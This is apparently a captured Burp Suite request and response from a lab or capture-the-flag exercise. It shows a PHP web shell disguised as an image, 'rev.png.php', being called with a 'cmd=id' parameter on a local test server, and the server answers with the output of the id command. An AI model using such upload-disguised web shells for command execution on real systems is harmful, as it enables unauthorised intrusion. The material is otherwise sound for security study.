 Request
Pretty Raw Hex \n
1 GET /rev.png.php?cmd=id HTTP/1.1
2 Host: 127.0.0.1:5555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://127.0.0.1:5555/dashboard.php
9 Cookie: PHPSESSID=3mj8bbm7ibs4vvgtfh40sl307f
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Oct 2024 00:58:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 57
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=1003(orville) gid=1003(orville) groups=1003(orville)
9
Search 0 highlights